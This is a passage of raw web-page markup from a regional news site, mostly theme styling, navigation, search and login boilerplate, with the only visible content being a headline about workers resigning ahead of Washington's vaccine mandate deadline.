.td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 5px;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category{margin:1px 0 0;padding:3px 5px 2px;font-family:Roboto Condensed!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-module-title a{color:#000000}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#ff3535!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:25px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:984px}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-drop-down-search{top:calc(100% + 18px)}.tdi_44 .tdb-head-search-btn:after{bottom:-18px}.tdi_44 .tdb-drop-down-search-inner{left:15px}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_44 .tdb-head-search-form-input{line-height:2.4!important}.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-13px}.tdi_44 .entry-title{font-size:13px!important}.tdi_44 .td-post-category{font-size:10px!important}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_44 .td-module-container:before{bottom:-13px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northwestmagazine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_46{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_46{box-shadow:0 0 4px #888888!important;position:relative}</style>
<div class="tdi_45_rand_style td-element-style" ><style>.tdi_45_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-top:5px!important;padding-bottom:2px!important}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-logo-a,.tdi_51 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_51 .tdb-logo-svg-wrap{display:block}.tdi_51 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_51 .tdb-logo-img{max-width:200px}.tdi_51 .tdb-logo-img-wrap{display:block}.tdi_51 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_51 .tdb-logo-text-title{display:block}.tdi_51 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_51 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdi_52{padding-left:20px!important}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .td_block_inner{text-align:right}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#04897a}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#04897a}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#04897a;height:1px;bottom:0px}</style>
<style></style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><div class="tdb-menu-item-text">Seattle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><div class="tdb-menu-item-text">Portland</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><div class="tdb-menu-item-text">Spokane</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><div class="tdb-menu-item-text">Tacoma</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><div class="tdb-menu-item-text">Vancouver</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2294"><a href="https://www.northwestmagazine.com/business"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55 .tdb-head-search-btn i{font-size:20px}.tdi_55 .tdb-head-search-btn svg{width:20px}.tdi_55 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:rgba(0,0,0,0.59)}.tdi_55 .tdb-search-icon-svg{width:48px;height:48px}.tdi_55{display:inline-block}.tdi_55 .tdb-search-txt{top:0px}.tdi_55 .tdb-drop-down-search{left:auto;right:0}body .tdi_55 .tdb-drop-down-search-inner,.tdi_55 .tdb-search-form,.tdi_55 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_55 .tdb-head-search-form-btn-icon{top:0px}.tdi_55 .result-msg{text-align:center}.tdi_55 .tdb-head-search-btn svg,.tdi_55 .tdb-head-search-btn svg *{fill:rgba(0,0,0,0.59)}.tdi_55 .tdb-head-search-btn:hover i{color:#026358}.tdi_55 .tdb-head-search-btn:hover svg,.tdi_55 .tdb-head-search-btn:hover svg *{fill:#026358}.tdi_55 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_55 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_55 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_55 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_55 .entry-title{margin:0 0 5px}.tdi_55 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .entry-review-stars{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northwestmagazine.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="84493" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-66"
                    class="post-66 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.northwestmagazine.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_57{min-height:0}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-22px;margin-right:-22px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-12px;margin-right:-12px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_63{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_65{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:12px!important}}@media (max-width:767px){.tdi_66{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_66 .tdb-title-text{background:-webkit-linear-gradient(0deg,#04897a,#016354);background:linear-gradient(0deg,#04897a,#016354);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}html[class*='ie'] .tdi_66 .tdb-title-text{background:none;color:#016354}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">With Washington’s vaccine mandate deadline imminent, a minority chooses resignation</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_67{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_67 .tdb-entry-category{padding:0px;margin:0px;color:#026358!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_67 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_67 .tdb-entry-category:hover{color:rgba(0,0,0,0.59)!important}.tdi_67 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_67 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_67{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_67 .tdb-cat-sep{font-size:13px}.tdi_67 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.northwestmagazine.com/tacoma" ><span class="tdb-cat-bg"></span>Tacoma</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_author tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-right:12px!important}}@media (max-width:767px){.tdi_68{margin-right:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_68{display:inline-block}.tdi_68 .tdb-author-name-wrap{align-items:baseline}.tdi_68 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68 